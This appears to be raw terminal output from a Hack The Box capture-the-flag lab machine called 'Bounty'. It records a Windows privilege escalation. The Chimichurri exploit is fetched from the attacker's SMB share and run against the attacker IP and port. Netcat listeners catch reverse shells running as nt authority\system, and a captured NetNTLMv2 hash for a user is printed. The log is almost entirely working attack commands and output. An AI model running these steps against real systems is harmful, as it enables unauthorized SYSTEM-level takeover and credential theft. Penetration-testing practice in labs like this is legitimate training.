 SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
c:\Windows\Temp>copy \\10.10.14.37\tools\Chimichurri.exe .
copy \\10.10.14.37\tools\Chimichurri.exe .
        1 file(s) copied.
c:\Windows\Temp>.\Chimichurri.exe
.\Chimichurri.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage
: Chimichurri.exe ipaddress port <BR>
c:\Windows\Temp>.\Chimichurri.exe 10.10.14.37 1337
.\Chimichurri.exe 10.10.14.37 1337
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Chang
ing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Runn
ing reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
c:\Windows\Temp>
root@kali:~/HTB-Windows/bounty# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.93] 49171
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[*] merlin::BOUNTY:4141414141414141:241f31e2bf30b828d4505458c0058c18:0101000000000000
8020da832950d601ac20fda920118a05000000000100100066005700490070006100770064004a0003001
00066005700490070006100770064004a000200100068007500710059006a0055004a0072000400100068
007500710059006a0055004a007200070008008020da832950d6010600040002000000080030003000000
0000000000000000000003000009b55f2e26e62ce1eff2cf5a8d609ea67e55781ae189d35a438508ffe60b5
10430a001000000000000000000000000000000000000900200063006900660073002f00310030002e003
10030002e00310034002e003300370000000000000000000000000000
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.93,49172)
[*] Remaining connections []
root@kali:~/HTB-Windows/bounty# rlwrap nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.93] 49174
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>
[HTB] 0:openvpn  1:rlwrap* 2:bash  9:bash-
"kali" 00:32 02-Jul-20